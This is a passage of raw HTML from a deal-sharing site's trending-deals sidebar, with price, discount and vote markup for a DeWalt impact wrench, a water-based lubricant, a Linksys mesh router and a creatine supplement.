srcset="https://static.slickdealscdn.com/attachment/2/2/5/5/3/0/200x200/19356076.thumb?webp=1" type="image/webp"><img class="lazyImage" width="60" height="60" src="https://static.slickdealscdn.com/attachment/2/2/5/5/3/0/200x200/19356076.thumb" loading="lazy" alt="Deal Image"></picture></a><div class="sidebarDeals__info" data-v-6fc798cc><a href="/f/19113106-dewalt-20v-max-cordless-impact-wrench-1-2-hog-ring-includes-led-work-light-and-belt-clip-bare-tool-only-dcf891b-153-32-ymmv-amazon?src=rcm_trending_deals" class="sidebarDeals__title" data-v-6fc798cc>DEWALT 20V MAX Cordless Impact Wrench, 1/2' Hog Ring, Includes LED Work Light and Belt Clip, Bare Tool Only (DCF891B) $153.32 YMMV Amazon</a><div class="sidebarDeals__priceContainer" data-v-6fc798cc><span class="sidebarDeals__finalPrice" data-v-6fc798cc>$153</span><span class="sidebarDeals__listPrice" data-v-6fc798cc>$309</span><span class="sidebarDeals__savings" data-v-6fc798cc>50% off</span></div><div class="sidebarDeals__social" data-v-6fc798cc><span class="sidebarDeals__votes" data-v-6fc798cc><span class="sidebarDeals__voteCount" data-v-6fc798cc>+5</span><ul class="thumbRating" data-v-6fc798cc data-v-2f5bcecc><!--[--><!--[--><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><!--]--><li class="thumbRating__thumb thumbRating__thumb--positive thumbRating__thumb--partial" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><!----><!--]--></ul></span><span class="sidebarDeals__comments" data-v-6fc798cc><span class="baseIcon sidebarDeals__socialIcon" data-v-6fc798cc data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span><span class="sidebarDeals__socialCommentCount" data-v-6fc798cc>23</span></span></div></div></li><li class="sidebarDeals__deal" data-v-6fc798cc><a class="sidebarDeals__imageContainer" href="/f/19115416-astroglide-water-based-lube-2-5-oz-3-82-5-oz-5-86-more-w-s-s-free-shipping-w-prime-or-on-35?src=rcm_trending_deals" data-v-6fc798cc><picture data-v-6fc798cc><source width="60" height="60" srcset="https://static.slickdealscdn.com/attachment/2/5/5/9/8/9/2/7/200x200/19361182.thumb?webp=1" type="image/webp"><img class="lazyImage" width="60" height="60" src="https://static.slickdealscdn.com/attachment/2/5/5/9/8/9/2/7/200x200/19361182.thumb" loading="lazy" alt="Deal Image"></picture></a><div class="sidebarDeals__info" data-v-6fc798cc><a href="/f/19115416-astroglide-water-based-lube-2-5-oz-3-82-5-oz-5-86-more-w-s-s-free-shipping-w-prime-or-on-35?src=rcm_trending_deals" class="sidebarDeals__title" data-v-6fc798cc>Astroglide Water Based Lube: 2.5-Oz $3.82, 5-Oz $5.86 &amp; More w/ S&amp;S + Free Shipping w/ Prime or on $35+</a><div class="sidebarDeals__priceContainer" data-v-6fc798cc><span class="sidebarDeals__finalPrice" data-v-6fc798cc>$3.82</span><span class="sidebarDeals__listPrice" data-v-6fc798cc>$7.99</span><span class="sidebarDeals__savings" data-v-6fc798cc>52% off</span></div><div class="sidebarDeals__social" data-v-6fc798cc><span class="sidebarDeals__votes" data-v-6fc798cc><span class="sidebarDeals__voteCount" data-v-6fc798cc>+5</span><ul class="thumbRating" data-v-6fc798cc data-v-2f5bcecc><!--[--><!--[--><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><!--]--><li class="thumbRating__thumb thumbRating__thumb--positive thumbRating__thumb--partial" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><!----><!--]--></ul></span><span class="sidebarDeals__comments" data-v-6fc798cc><span class="baseIcon sidebarDeals__socialIcon" data-v-6fc798cc data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span><span class="sidebarDeals__socialCommentCount" data-v-6fc798cc>4</span></span></div></div></li><li class="sidebarDeals__deal" data-v-6fc798cc><a class="sidebarDeals__imageContainer" href="/f/19115230-linksys-multi-gig-micro-mesh-wifi-6-router-6-hdmi-cable-or-other-options-31-48-fs-for-prime-woot?src=rcm_trending_deals" data-v-6fc798cc><picture data-v-6fc798cc><source width="60" height="60" srcset="https://static.slickdealscdn.com/attachment/1/3/8/5/0/5/5/200x200/19360687.thumb?webp=1" type="image/webp"><img class="lazyImage" width="60" height="60" src="https://static.slickdealscdn.com/attachment/1/3/8/5/0/5/5/200x200/19360687.thumb" loading="lazy" alt="Deal Image"></picture></a><div class="sidebarDeals__info" data-v-6fc798cc><a href="/f/19115230-linksys-multi-gig-micro-mesh-wifi-6-router-6-hdmi-cable-or-other-options-31-48-fs-for-prime-woot?src=rcm_trending_deals" class="sidebarDeals__title" data-v-6fc798cc>Linksys Multi-gig Micro Mesh WiFi 6 Router + 6' HDMI cable (or other options), $31.48, FS for Prime, Woot!</a><div class="sidebarDeals__priceContainer" data-v-6fc798cc><span class="sidebarDeals__finalPrice" data-v-6fc798cc>$31</span><span class="sidebarDeals__listPrice" data-v-6fc798cc></span><span class="sidebarDeals__savings" data-v-6fc798cc></span></div><div class="sidebarDeals__social" data-v-6fc798cc><span class="sidebarDeals__votes" data-v-6fc798cc><span class="sidebarDeals__voteCount" data-v-6fc798cc>+6</span><ul class="thumbRating" data-v-6fc798cc data-v-2f5bcecc><!--[--><!--[--><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><li class="thumbRating__thumb thumbRating__thumb--positive" data-v-2f5bcecc><span class="baseIcon thumbRating__icon" data-v-2f5bcecc data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span></li><!--]--><!----><!----><!--]--></ul></span><span class="sidebarDeals__comments" data-v-6fc798cc><span class="baseIcon sidebarDeals__socialIcon" data-v-6fc798cc data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span><span class="sidebarDeals__socialCommentCount" data-v-6fc798cc>3</span></span></div></div></li><li class="sidebarDeals__deal" data-v-6fc798cc><a class="sidebarDeals__imageContainer" href="/f/19115062-s-s-ac-19-78-2-prime-12-69-oz-optimum-nutrition-creatine-monohydrate-plus-powder-w-electrolytes-9-89-each-at-amazon?src=rcm_trending_deals" data-v-6fc798cc><picture data-v-6fc798cc><source width="60" height="60" srcset="https://static.slickdealscdn.com/attachment/1/1/7/1/5/2/7/200x200/19360183.thumb?webp=1" type="image/webp"><img class="lazyImage" width="60" height="60" src="https://static.slickdealscdn.com/attachment/1/1/7/1/5/2/7/200x200/19360183.thumb" loading="lazy" alt="Deal Image"></picture></a><div class="sidebarDeals__info" data-v-6fc798cc><a href="/f/19115062-s-s-ac-19-78-2-prime-12-69-oz-optimum-nutrition-creatine-monohydrate-plus-powder-w-electrolytes-9-89-each-at-amazon?src=rcm_trending_deals" class="sidebarDeals__title" data-v-6fc798cc>[S&amp;S, AC] $19.78* | 2 × Prime: 12.69-Oz Optimum Nutrition Creatine Monohydrate Plus Powder w/ Electrolytes ($9.89 each) at Amazon</a><div class="sidebarDeals__priceContainer" data-v-6fc798cc><span class="sidebarDeals__finalPrice" data-v-6fc798cc>$20</span><span class="sidebarDeals__listPrice" data-v-6fc798cc>$30</span><span class="sidebarDeals__savings" data-v-6fc798cc>33% off</span></div><div class="sidebarDeals__social" data-v-6fc798cc><span class="sidebarDeals__votes" 